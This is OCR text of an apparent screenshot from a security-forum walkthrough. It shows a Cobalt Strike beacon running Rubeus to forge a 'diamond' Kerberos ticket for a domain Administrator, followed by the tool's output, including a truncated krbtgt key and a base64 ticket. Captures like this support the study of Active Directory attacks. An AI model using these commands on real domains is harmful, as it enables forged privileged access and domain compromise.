 [02/06 00:07:26] beacon> execute-assembly C:\tools\Rubeus.exe diamond /tgtdeleg /ticketuser:Administrator /ticketuserid:500 /groups:512 /enctype:AES256 /krbkey:3a5ae89c92ae4f54b569ecfe622ea5c5b
[02/06 00:07:28] [*] Tasked beacon to run .NET program: Rubeus.exe diamond /tgtdeleg /ticketuser:Administrator /ticketuserid:500 /groups:512 /enctype:AES256 /krbkey:3a5ae89c92ae4f54b569ecfe622e
[02/06 00:07:32] [+] host called home, sent: 568336 bytes
[02/06 00:07:39] [+] received output:
Rubeus
v2.2.3
[*] Action: Diamond Ticket
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/AD.endlessparadox.com'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: l1AWZfy2nT4koSKsdyNZiFDHPVPTO/JxcY7wXblobNk=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFyjCCBcagAwIBBaEDAgEWooIEvzCCBLthggS3MIIEs6ADAgEFoRQbEkVORExFU1NQQVJBRE9YLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSRU5ETEVTU1BBUkFET1guQ09No4IEazCCBGegAwIBEqEDAgEFooIEWQSCBFWv+JZIKHx0F5EPNbW
[*] Decrypting TGT
[*] Retreiving PAC
[*] Modifying PAC
先知社区
Activate Windows